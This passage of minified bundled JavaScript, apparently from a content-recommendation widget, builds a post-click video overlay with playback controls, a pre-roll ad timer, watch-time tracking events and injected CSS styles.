Cp.SOUND:(0,Ke.dI)(a.c,"hidden");break;case Cp.MUTE:(0,Ke.dI)(a.d,"hidden");break;case Cp.PROGRESS:(0,Ke.dI)(a.e,"hidden")}},this.hideControl=function(e){switch(e){case Cp.PLAY:(0,Ke.gj)(a.a,"hidden");break;case Cp.PAUSE:(0,Ke.gj)(a.b,"hidden");break;case Cp.SOUND:(0,Ke.gj)(a.c,"hidden");break;case Cp.MUTE:(0,Ke.gj)(a.d,"hidden");break;case Cp.PROGRESS:(0,Ke.gj)(a.e,"hidden")}},this.cleanUp=function(){a.h.removeAll(),a.a.remove(),a.b.remove(),a.c.remove(),a.d.remove(),a.e.remove(),a.a=(0,x.F)(),a.b=(0,x.F)(),a.c=(0,x.F)(),a.d=(0,x.F)(),a.e=(0,x.F)()},this.addEvents=function(){var e=function(e){(0,F.wu)(e),a.g.emit(xp.PLAY_CLICK)},n=function(){a.f.muted?(a.f.muted=!1,a.showControl(Cp.SOUND),a.hideControl(Cp.MUTE)):(a.f.muted=!0,a.showControl(Cp.MUTE),a.hideControl(Cp.SOUND))},r=a.h;r.add(a.a,"click",e),r.add(a.b,"click",e),r.add(a.c,"click",n),r.add(a.d,"click",n),r.add(a.e,"click",(function(e){var n=a.f.duration,r=a.e.offsetWidth,i=e.offsetX,o=i/r*n;"rtl"===t.L5.config.publisher.direction&&(o=(r-i)/r*n),a.f.currentTime=o,a.e.value=o}))};var l=(0,i.b1)()?r:n;this.f=e,this.g=o,this.h=new wr.ze,this.a=function(e){var t=(0,Pe.U)("span",{classList:["tbl-pc-play"],content:'<svg width="40" height="40" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.99104 19.7413C8.0265 20.2844 6.8033 19.9446 6.25894 18.9823C6.08919 18.6823 6 18.3436 6 17.999L6 6.00064C6 4.89572 6.89784 4 8.00538 4C8.38836 4 8.76332 4.1094 9.08595 4.31527L19.0749 10.6894C20.0079 11.2848 20.2805 12.522 19.6837 13.4528C19.5071 13.7283 19.2655 13.9564 18.98 14.1171L8.99104 19.7413Z" fill="white"/>\n</svg>\n'});return Np(t),(0,Ke.gj)(t,"hidden"),e.insertAdjacentElement("afterbegin",t),t}(n),this.b=function(e){var t=(0,Pe.U)("span",{classList:["tbl-pc-pause"],content:'<svg width="40" height="40" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M7.83333 5C6.82081 5 6 5.82081 6 6.83333V17.1667C6 18.1792 6.82081 19 7.83333 19C8.84585 19 9.66667 18.1792 9.66667 17.1667V6.83333C9.66667 5.82081 8.84585 5 7.83333 5Z" fill="white"/>\n    <path d="M16.1667 5C15.1541 5 14.3333 5.82081 14.3333 6.83333V17.1667C14.3333 18.1792 15.1541 19 16.1667 19C17.1792 19 18 18.1792 18 17.1667V6.83333C18 5.82081 17.1792 5 16.1667 5Z" fill="white"/>\n</svg>\n'});return Np(t),(0,Ke.gj)(t,"hidden"),e.insertAdjacentElement("afterbegin",t),t}(n),this.c=function(e){var t=(0,Pe.U)("span",{classList:["tbl-pc-sound","tbl-pc-controls"],content:'<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter0_d_3663_27566)">\n        <path fill-rule="evenodd" clip-rule="evenodd" d="M26.3476 8.84316L20.6547 13.7927C20.4943 13.9321 20.2767 14.0105 20.0497 14.0105H15.6138C13.618 14.0105 12 15.4156 12 17.149V22.851C12 24.5844 13.618 25.9895 15.6138 25.9895H20.0497C20.2767 25.9895 20.4943 26.0679 20.6547 26.2073L26.3476 31.1568C26.9685 31.6967 27.8111 32 28.6897 32C30.5179 32 32 30.7128 32 29.125V23.5937C31.9998 23.5937 32.0002 23.5937 32 23.5937C34.3417 23.5937 36 21.9848 36 20C36 18.0153 34.2885 16.4063 32.0006 16.4063C32.0004 16.4063 32.0007 16.4063 32.0006 16.4063L32 10.875C32 10.1119 31.6507 9.38021 31.0292 8.84096C29.7357 7.71882 27.6397 7.71981 26.3476 8.84316ZM29.1695 10.536C29.2744 10.6258 29.3333 10.7478 29.3333 10.875V29.125C29.3333 29.3897 29.0832 29.6042 28.7746 29.6042C28.6263 29.6042 28.4841 29.5536 28.3793 29.4637L22.6141 24.5142C21.9277 23.9248 20.9962 23.5937 20.0249 23.5937H15.5327C15.0544 23.5937 14.6667 23.2612 14.6667 22.851V17.149C14.6667 16.7388 15.0544 16.4063 15.5327 16.4063H20.0249C20.9962 16.4063 21.9277 16.0752 22.6141 15.4858L28.3793 10.5363C28.5701 10.3725 28.8648 10.3519 29.0818 10.4746L29.1695 10.536Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter0_d_3663_27566" x="-7" y="-5" width="62.0703" height="62.0688" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n            <feOffset dy="4"/>\n            <feGaussianBlur stdDeviation="6"/>\n            <feComposite in2="hardAlpha" operator="out"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3663_27566"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3663_27566" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n'});return Np(t),Up(e,t),t}(l),this.d=function(e){var t=(0,Pe.U)("span",{classList:["tbl-pc-mute"],content:'<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter0_d_3663_27580)">\n        <path fill-rule="evenodd" clip-rule="evenodd" d="M26.0746 8.84316L20.9601 13.7927C20.816 13.9321 20.6204 14.0105 20.4165 14.0105H16.4313C14.6383 14.0105 13.1847 15.4156 13.1847 17.149V22.851C13.1847 24.2877 14.1834 25.499 15.5462 25.8715L12.4011 28.6723C11.9175 29.1029 11.8639 29.8401 12.2801 30.3362C12.7141 30.8533 13.4895 30.9097 13.9936 30.4607L35.5989 11.2209C36.0825 10.7903 36.1361 10.0531 35.7199 9.55703C35.2859 9.03989 34.5105 8.98352 34.0064 9.43247L31.1527 11.9737V10.875C31.1527 10.1119 30.8389 9.38021 30.2804 8.84096C29.1184 7.71882 27.2354 7.71981 26.0746 8.84316ZM28.7569 14.1072V10.875C28.7569 10.7478 28.704 10.6258 28.6097 10.536L28.5309 10.4746C28.336 10.3519 28.0713 10.3725 27.8998 10.5363L22.7204 15.4858C22.1037 16.0752 21.2669 16.4063 20.3943 16.4063H16.3585C15.9288 16.4063 15.5804 16.7388 15.5804 17.149V22.851C15.5804 23.2612 15.9288 23.5937 16.3585 23.5937H18.1041L28.7569 14.1072Z" fill="white"/>\n        <path d="M26.0746 31.1568L21.5516 26.7797L23.3933 25.1572L27.8998 29.4637C27.994 29.5536 28.1217 29.6042 28.255 29.6042C28.5322 29.6042 28.7569 29.3897 28.7569 29.125V20.4321L32.8577 16.8194C34.0019 17.4215 34.7454 18.6199 34.7454 20.0001C34.7454 21.9847 33.2562 23.5936 31.1527 23.5938V29.125C31.1527 30.7128 29.8211 32 28.1786 32C27.3893 32 26.6324 31.6967 26.0746 31.1568Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter0_d_3663_27580" x="0" y="0" width="48" height="48" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n            <feOffset dy="4"/>\n            <feGaussianBlur stdDeviation="6"/>\n            <feComposite in2="hardAlpha" operator="out"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3663_27580"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3663_27580" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n'});return Np(t),(0,Ke.gj)(t,"hidden"),Up(e,t),t}(l),this.e=function(e){var n=(0,Pe.U)("progress",{classList:["tbl-pc-video-progress"]});return Np(n),"rtl"===t.L5.config.publisher.direction&&(n.style.direction="rtl"),n.value=0,Up(e,n),n}(l),this.addEvents(),function(e){if(!(0,i.b1)()){var t=(0,Pe.U)("div",{classList:["tbl-pc-bottom-background","tbl-pc-controls"]});e.insertAdjacentElement("afterbegin",t)}}(n),Np(n)};function Np(e){var t=["tbl-pc-controls"];(0,i.b1)()&&t.push("tbl-pc-mobile"),Ke.gj.apply(void 0,(0,g.ev)([e],t,!1))}function Up(e,t){e.insertAdjacentElement("afterbegin",t)}var Bp=0,Fp=function(){function e(e){var t,n,r=this;this[Lp]=new wr.ze,this[Rp]={},this[Sp]=!1,this.load=function(e,t){r._addEvents(),r.c.setContent(t.replayText,t.closeReplayText);var n=r.a,i=(0,Pe.U)("source",{attrList:[["src",(0,ue.me)(e)],["type","video/mp4"]]});n.appendChild(i),n.load&&n.load(),r.k()},this.toggle=function(e){var t=r.c;if(t.isShowing)return t.hide(),void r.restart();r.f?(r.k(),Zf("click-play",e)):(r.a.pause(),Zf("click-pause",e)),r.n.togglePlayIcon()},this.restart=function(){Zf("click-replay"),r.a.currentTime=0,r.n.animateProgressBar(),r.g.stop(),r.i(),r.k()},this.close=function(){var e;r.c.hide(),r.n.close();var t=r.a;null===(e=t.firstElementChild)||void 0===e||e.remove(),t.load(),r.g.stop(),r.d.removeAll(),Ke.dI.apply(void 0,(0,g.ev)([r.b],["tbl-pc-fv-canplay","tbl-pc-paused","tbl-full-vertical"],!1))},this[Ip]=function(){Bp=0,r.j(),r.g.start()},this[Dp]=function(){$f(r.getWatchTimeData())},this[Op]=function(){var e,t;null===(t=null===(e=r.a.play())||void 0===e?void 0:e.catch)||void 0===t||t.call(e,(function(){}))},this._onError=function(e){var t=r.a;Zf("full-video-error",{error:t.error?t.error.message||t.error.code:e.message}),$p()},this._onPlaying=function(){(0,Ke.dI)(r.b,"tbl-pc-paused"),r.n.fadeOutPauseOnLoad(),r.f=!1,r.g.start(),r.n.togglePlayIcon()},this._onPaused=function(){(0,Ke.gj)(r.b,"tbl-pc-paused"),r.f=!0,r.g.stop(),r.n.togglePlayIcon()},this._onLoaded=function(){r.n.animateProgressBar(),r.n.showControl(Cp.PAUSE);var e,t=r.a,n=["tbl-pc-fv-canplay"];(e=t).videoHeight>=e.videoWidth&&n.push("tbl-full-vertical"),Ke.gj.apply(void 0,(0,g.ev)([r.b],n,!1)),r.e={aspectRatio:(t.videoWidth/t.videoHeight).toFixed(2),fullVideoLength:t.duration.toFixed(2)},r.i()},this._onVolumeChange=function(){Zf("click-volume",{state:r.a.muted?wp.SOUND_OFF:wp.SOUND_ON,content:wp.ORGANIC_CONTENT})},this._onEnded=function(){(0,Ke.dI)(r.b,"tbl-pc-paused"),r.g.stop(),r.c.show(),r.n.close()},this._onDocVis=function(){document.hidden?r.a.pause():r.a.play()},this.b=e,this.m=(0,Pe.U)("div",{classList:["tbl-pc-full-video-wrapper"]}),this.a=(t=this.m,(n=(0,Pe.U)("video",{attrList:[["id","Tbl-full-video"],["playsinline",""],["controlsList","nodownload nofullscreen"]],classList:(0,i.b1)()?["tbl-pc-mobile"]:[]})).controls=!1,t.appendChild(n),n),this.c=new Mp(this.m),this.g=new Ap((function(){Bp+=4,r.j()}),4),this.l=new sd.v,this.n=new Pp(this.a,this.m,e,this.l),e.insertAdjacentElement("afterbegin",this.m)}return e.prototype.cleanUp=function(){this.g.cleanUp(),this.c.cleanUp(),this.b=(0,x.F)(),this.a=(0,x.F)(),this.g=(0,x.F)(),this.c=(0,x.F)(),this.d.removeAll(),this.e={},this.n.cleanUp()},e.prototype.getWatchTimeData=function(){var e=this.e;return{fullVideoLength:e.fullVideoLength||"0",aspectRatio:e.aspectRatio||"0",content:wp.ORGANIC_CONTENT,watchedTime:Bp}},e.prototype._addEvents=function(){var e=this,t=this.a,n=this.d,r=(0,V.cv)("touch-device")?"mousedown":"click";n.add(t,r,(function(){return e.toggle(wp.VIDEO_ELEMENT_CLICK)})),n.add(t,"canplay",this._onLoaded,{once:!0}),n.add(t,"ended",this._onEnded),n.add(t,"error",this._onError),n.add(t,"playing",this._onPlaying),n.add(t,"pause",this._onPaused),n.add(t,"volumechange",(0,i.yL)(this._onVolumeChange,500)),n.add(window.document,"visibilitychange",this._onDocVis),this.l.on(xp.PLAY_CLICK,(function(){return e.toggle(wp.CONTROLS_PLAY_PAUSE_BUTTON_CLICK)}))},e}();Lp="d",Rp="e",Sp="f",Ip="i",Dp="j",Op="k";var zp,Vp,jp,Wp,Hp,qp,Gp,Yp=__webpack_require__(2924),Xp=__webpack_require__(6223),Qp=700,Kp=!1;function Jp(e){Kp&&zp.toggle(e)}function $p(){(0,Ke.dI)(Vp,"tbl-fv-active"),qp&&(qp.cleanUp(),qp=(0,x.F)()),Gp&&(Gp.cleanUp(),Gp=(0,x.F)()),Hp.href="",zp.close(),Kp=!1}function Zp(){Zf("click-goToArticle")}var ef,tf,nf,rf,of,af,lf=9/16,sf=new Ap((function(){df+=2,gf()}),2),cf=null,uf=null,df=0;function pf(e){of&&((0,Ke.dI)(ef,"pc-pr-playing"),bf(),uf=null,df=0,null==tf||tf.remove(),null==nf||nf.remove(),null==of||of(),sf.reset(),tf=(0,x.F)(),nf=(0,x.F)(),e&&(null==rf||rf.remove(),rf=(0,x.F)(),of=(0,x.F)()))}function ff(){document.hidden?sf.stop():sf.start()}function mf(){null==uf||uf(),pf()}function vf(){Jf("pre-roll-ended"),mf()}function hf(){null==tf||tf.remove(),sf.start(),bf(),Jf("pre-roll-started"),gf(),(0,Ke.gj)(ef,"pc-pr-playing")}function bf(){cf&&clearTimeout(cf),cf=null}function gf(){$f({content:wp.AD_CONTENT,watchedTime:df,aspectRatio:"16:9"})}var _f,yf,wf,xf,Cf,Ef='<svg width="38" height="48" viewBox="0 0 38 48" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter0_d_3663_27558)">\n        <path d="M25.253 9.08156C25.8062 9.63465 25.8062 10.5314 25.253 11.0845L16.3377 19.9975L25.2533 28.916C25.8064 29.4693 25.8061 30.366 25.2527 30.9189C24.6992 31.4718 23.8023 31.4715 23.2492 30.9183L13.3329 20.9987C12.9873 20.653 12.8575 20.173 12.9439 19.7268C12.9957 19.4589 13.1254 19.2032 13.3329 18.9958C13.3328 18.9959 13.333 18.9957 13.3329 18.9958L23.2495 9.08156C23.8028 8.52848 24.6998 8.52848 25.253 9.08156Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter0_d_3663_27558" x="-9" y="-5" width="58" height="58" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n            <feOffset dy="4"/>\n            <feGaussianBlur stdDeviation="6"/>\n            <feComposite in2="hardAlpha" operator="out"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3663_27558"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3663_27558" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n',kf=!1,Tf=!1,Lf="click";function Rf(){return kf||(Tf||((0,pr.Q)(' @import"https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap";.post-click-overlay .tbl-pc-description{font-size:16px;font-family:"Montserrat",serif;line-height:23px;max-height:69px;font-weight:400;overflow:hidden}.post-click-overlay .tbl-pc-title{font-size:22px;font-family:"Montserrat",serif;line-height:25px;margin-bottom:10px;max-height:50px;font-weight:600;overflow:hidden;-webkit-line-clamp:1}.post-click-overlay .pc-watch-again-text{margin-left:10px}.post-click-overlay .tbl-pc-close-replay-text{margin-left:18px}.post-click-overlay .pc-watch-again-svg,.post-click-overlay .tbl-pc-close-replay-svg{display:inline-flex}.post-click-overlay .pc-watch-again-svg svg,.post-click-overlay .tbl-pc-close-replay-svg svg{height:18px;width:18px}.post-click-overlay .tbl-pc-replay-overlay:hover{cursor:pointer}.post-click-overlay .pc-watch-again,.post-click-overlay .tbl-pc-close-replay{color:#fff;font-family:"Montserrat",serif;font-weight:500;font-size:1rem;margin:.625rem;direction:ltr;display:none}.post-click-overlay .pc-watch-again:hover,.post-click-overlay .tbl-pc-close-replay:hover{cursor:pointer}.post-click-overlay .tbl-pc-controls{display:none}.post-click-overlay .tbl-pc-content{transition:opacity .3s ease .3s;opacity:0;border-radius:16px}.post-click-overlay .tbl-pc-full-video-wrapper{border-top-right-radius:16px;border-top-left-radius:16px}.post-click-overlay .tbl-pc-full-video-wrapper.tbl-pc-mobile{border-radius:0}.post-click-overlay .pc-close-video{color:#fff;font-family:"Montserrat",serif;font-weight:500;font-size:18px;padding:20px;direction:ltr;display:none}.post-click-overlay .pc-close-video:hover{cursor:pointer}.post-click-overlay .pc-close-video-text{margin-left:10px}.post-click-overlay .pc-close-video-svg{display:inline-flex}.post-click-overlay .tbl-pc-cta{display:none;border:2px solid;border-radius:45px;overflow:hidden;margin:1.44rem 0 1.44rem}.post-click-overlay .tbl-pc-cta a{color:#fff;text-decoration:none;padding:10px 15px;font-size:16px;font-family:"Montserrat",serif;display:block;font-weight:600}.post-click-overlay .tbl-pc-cta a:hover{cursor:pointer;color:#fff}.post-click-overlay .tbl-pc-cta a.tbl-pc-mobile{margin:1.56rem 0 1.81rem}.post-click-overlay .tbl-pc-spinner{display:none;width:40px;height:40px;border:4px solid #f3f3f3;border-left-color:#bcbcbc;border-radius:50%;-webkit-animation:tbl-spin 1s linear infinite;animation:tbl-spin 1s linear infinite;position:fixed;top:calc(50% - 20px);left:calc(50% - 20px);z-index:9999999}.post-click-overlay .tbl-pc-close{display:none;position:absolute;right:4vw;top:3vh;padding:10px}.post-click-overlay .tbl-pc-close.tbl-pc-mobile{left:1.5%;right:auto;top:1.5%}.post-click-overlay .tbl-pc-close:hover{cursor:pointer}.post-click-overlay .tbl-pc-sound,.post-click-overlay .tbl-pc-mute{display:none;position:absolute;top:1.5%;right:1.5%;padding:5px 2px 0 2px;border-radius:50%;background-color:rgba(0,0,0,.5);height:40px}.post-click-overlay .tbl-pc-sound:hover,.post-click-overlay .tbl-pc-mute:hover{cursor:pointer}.post-click-overlay .tbl-pc-sound.tbl-pc-mobile,.post-click-overlay .tbl-pc-mute.tbl-pc-mobile{top:2%;right:2%;position:fixed}.post-click-overlay .tbl-pc-sound svg,.post-click-overlay .tbl-pc-mute svg{height:40px;width:40px}.post-click-overlay span.tbl-pc-play,.post-click-overlay span.tbl-pc-pause{opacity:1;pointer-events:all;display:none;z-index:999999;position:absolute;top:50%;transform:translate(-50%, -50%);left:50%;height:40px;padding:1rem;border-radius:50%;background-color:rgba(0,0,0,.6)}.post-click-overlay span.tbl-pc-play.fade-out-animation,.post-click-overlay span.tbl-pc-pause.fade-out-animation{animation:fadeOut 2s forwards}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.post-click-overlay progress.tbl-pc-video-progress{display:none;right:3%;left:3%;width:auto;height:.3rem;border:.1px solid gray;border-radius:10px;position:absolute;bottom:0;z-index:999999}.post-click-overlay progress.tbl-pc-video-progress.tbl-pc-mobile{position:fixed;width:100%;border:none;border-radius:0;right:0;left:0;height:.5%}.post-click-overlay progress.tbl-pc-video-progress:hover{cursor:pointer}.post-click-overlay div.tbl-pc-bottom-background{display:none;opacity:1;width:100%;height:10%;position:absolute;bottom:-1px;z-index:999999;background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgb(0, 0, 0) 100%)}.post-click-overlay .tbl-pc-item-labels.tbl-pc-mobile{display:none;color:#fff;padding:25px 20px 10px 20px;width:100%;background-color:#000;box-sizing:border-box}.post-click-overlay .tbl-pc-item-labels.tbl-pc-mobile.tbl-pc-item-labels-small{padding:5px 20px 0}.post-click-overlay .tbl-pc-blur{position:absolute;height:0;width:0;transition:all ease-in-out .3s;background-color:rgba(0,0,0,0);top:50%;left:50%;transform:translate(-50%, -50%);z-index:1}.post-click-overlay .tbl-pc-replay-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);justify-content:center;align-items:center;display:none;flex-direction:column;z-index:90000000}.post-click-overlay .tbl-pc-replay-overlay .tbl-pc-replay{color:#fff;font-size:24px;font-family:"Montserrat",serif;cursor:pointer}.post-click-overlay .tbl-pc-item-labels{display:none;color:#fff;padding:25px 35px 0;width:100%;background-color:#000;box-sizing:border-box;border-bottom-right-radius:16px;border-bottom-left-radius:16px}.post-click-overlay .tbl-pc-item-labels.tbl-pc-item-labels-small{padding:5px 20px 0}.post-click-overlay #Tbl-full-video{width:100%;height:65vh;object-fit:cover;background-color:#000;top:0;left:0;z-index:1000;display:none;opacity:0}.post-click-overlay #Tbl-full-video.tbl-pc-mobile{height:auto}.post-click-overlay .tbl-pc-pr-container{background-color:#000;display:none}.post-click-overlay.tbl-pco-opened{opacity:1}.post-click-overlay.tbl-pco-active{overflow:hidden !important}.post-click-overlay.tbl-pco-active .tbl-pc-blur{width:100%;height:100%;background-color:rgba(0,0,0,.9)}.post-click-overlay.tbl-pco-active .tbl-pc-blur.tbl-pc-mobile{background-color:#000}.post-click-overlay.tbl-pco-active span.tbl-pc-close{opacity:1;pointer-events:all;display:block;z-index:999999}.post-click-overlay.tbl-pco-active .tbl-pc-spinner{display:block}.post-click-overlay.tbl-pco-active .tbl-pc-cta{display:inline-block}.post-click-overlay.tbl-pco-active.tbl-pco-opened{position:fixed;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;z-index:2147483647;left:0;top:0;margin:auto;height:100%}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-pc-content{display:block;z-index:2;max-width:1060px;position:relative;margin:auto;opacity:1}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-pc-content .tbl-pc-pr-container{display:block}.post-click-overlay.tbl-pco-active.pc-pr-playing .tbl-pc-spinner{display:none}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active span.tbl-pc-sound,.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active span.tbl-pc-mute{opacity:1;pointer-events:all;display:block;z-index:1000000}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active span.tbl-pc-play,.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active span.tbl-pc-pause{opacity:1;pointer-events:all;display:block;z-index:1000000}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active div.tbl-pc-bottom-background{display:block}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active progress.tbl-pc-video-progress{opacity:1;pointer-events:all;display:block;z-index:1000000}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-video-progress::-webkit-progress-value{background:#fff;border-radius:10px}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-video-progress.tbl-pc-mobile::-webkit-progress-value{background:#fff;border-radius:0}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-video-progress::-moz-progress-bar{background:gray}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-item-labels.tbl-pc-mobile{opacity:1;pointer-events:all;display:block;z-index:999999;position:fixed;bottom:8px;left:0}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-pr-container{display:none}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-full-video-wrapper{position:relative;display:block;background:#000;overflow:hidden}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-replay-active .tbl-pc-replay-overlay{display:-webkit-box;display:-ms-flexbox;display:flex}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-replay-active .tbl-pc-replay-overlay .pc-watch-again,.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-replay-active .tbl-pc-replay-overlay .tbl-pc-close-replay{display:-webkit-box;display:-ms-flexbox;display:flex;text-align:center}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-replay-active .tbl-pc-replay-overlay .pc-close-video{display:-webkit-box;display:-ms-flexbox;display:flex;text-align:center}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-item-labels{display:block}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-item-labels span{position:relative;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active #Tbl-full-video{display:block}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-pc-fv-canplay video#Tbl-full-video{display:block;opacity:1}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-pc-fv-canplay .tbl-pc-spinner{display:none}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-pc-paused .tbl-pc-replay-overlay{opacity:1;display:block;pointer-events:none}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-pc-paused .tbl-pc-replay-overlay *{display:none}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-full-vertical .tbl-pc-full-video-wrapper{text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-around;height:60vh}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-full-vertical .tbl-pc-full-video-wrapper video#Tbl-full-video{height:100%;width:auto}@media screen and (max-width: 576px){.post-click-overlay .tbl-pc-cta{border:1px solid}.post-click-overlay .tbl-pc-cta a{padding:2px 23px;font-size:15px;line-height:28px}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-full-vertical .tbl-pc-full-video-wrapper{height:70vh}}.hidden{display:none !important}@-webkit-keyframes tbl-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes tbl-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}',{id:"tbl-post-click-styles"}),Tf=!0),Cf=(0,Pe.U)("div",{classList:["tbl-pc-content"]}),(xf=(0,Pe.U)("div",{classList:["post-click-overlay"]})).appendChild(Cf),function(e){Vp=e;var n,r,o,a=function(e){var n=["tbl-pc-item-labels"];Math.round(window.innerHeight)<Qp&&n.push("tbl-pc-item-labels-small"),(0,i.b1)()&&n.push("tbl-pc-mobile");var r=(0,Pe.U)("div",{classList:n});return"rtl"===t.L5.config.publisher.direction&&(r.style.direction="rtl"),e.appendChild(r),r}(e);n=a,r=(0,Pe.U)("div",{classList:["tbl-pc-title"]}),o=(0,Pe.U)("span",{classList:["tbl-pc-title-text"]}),r.appendChild(o),n.appendChild(r),jp=o,Wp=function(e){var t=(0,Pe.U)("div",{classList:["tbl-pc-description"]}),n=(0,Pe.U)("span",{classList:["tbl-pc-description-text"]});return t.appendChild(n),e.appendChild(t),n}(a),Hp=function(e){var t=(0,Pe.U)("div",{classList:["tbl-pc-cta"]}),n=(0,Pe.U)("a");return t.appendChild(n),n.addEventListener("click",Zp),e.appendChild(t),n}(a),zp=new Fp(e)}(Cf),_f=function(){var e=["tbl-pc-close"],t=(0,i.b1)()?Ef:kp;(0,i.b1)()&&e.push("tbl-pc-mobile");var n=(0,Pe.U)("span",{classList:e,content:t});return xf.appendChild(n),n}(),yf=function(){var e=["tbl-pc-blur"];(0,i.b1)()&&e.push("tbl-pc-mobile");var t=(0,Pe.U)("div",{classList:e});return xf.appendChild(t),t}(),wf=function(){var e=["tbl-pc-spinner"];(0,i.b1)()&&e.push("tbl-pc-mobile");var t=(0,Pe.U)("div",{classList:e});return Cf.appendChild(t),t}(),_f.addEventListener(Lf,If),yf.addEventListener(Lf,Sf),document.body.insertAdjacentElement("afterend",xf),kf=!0),[xf,Cf]}function Sf(){Jp(wp.BACKGROUND_BLUR_CLICK)}function If(){em(wp.CLOSE_BUTTON_CLICK)}var Df=function(){function e(e){this._ID=(0,i.D1)({prefix:"watch-video"}),(0,Ke.gj)(e,"tbl-wv-container"),Of("wv-init",{ID:this.ID,containerElement:e})}return e.createWatchVideo=function(t){var n=t.containerElement,r=t.placementName;if(!e._videoContainers.some((function(e){return r===e.placementName||n===e.containerElement})))return new e(n)},Object.defineProperty(e.prototype,"ID",{get:function(){return this._ID},enumerable:!1,configurable:!0}),e.prototype.close=function(){Of("wv-closed",{ID:this.ID})},e.prototype.enter=function(){Of("wv-enter",{ID:this.ID})},e.prototype.cancel=function(){Of("wv-cancelled",{ID:this.ID})},e.prototype.onStart=function(e){return Mf("wv-started",e)},e.prototype.onEnd=function(e){return Mf("wv-ended",e)},e._videoContainers=[],e}();function Of(e,t){l.mb.TRC.dispatch(e,t)}function Mf(e,t){return l.mb.TRC.listen(e,t)}var 